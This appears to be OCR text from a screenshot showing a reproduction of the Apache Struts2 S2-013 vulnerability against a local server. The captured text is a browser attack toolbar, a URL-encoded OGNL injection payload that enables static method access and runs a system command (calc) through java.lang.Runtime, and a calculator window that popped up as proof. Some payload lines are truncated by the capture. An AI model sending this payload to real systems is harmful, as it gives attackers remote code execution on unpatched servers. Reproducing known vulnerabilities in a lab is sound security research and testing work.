 S2-013
localhost:8888/link.action?a=%
localhost:8888/link.action?a=%24{%23_memberAc
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://localhost:8888/link.action?a=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D
%2C%23a%3D@java.lang.Runtime@getRuntime%28%29.exec%28%27calc%27%29.getInputStream%28%29
%2C%23b%3Dnew%20java.io.InputStreamReader%28%23a%29%2C%23c%3Dnew%20java.io.BufferedReade
%23d%3Dnew%20char%5B50000%5D%2C%23c.read%28%23d%29%2C%23out%3D@org.apache.struts2.Se
Enable Post data
Enable Referrer
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =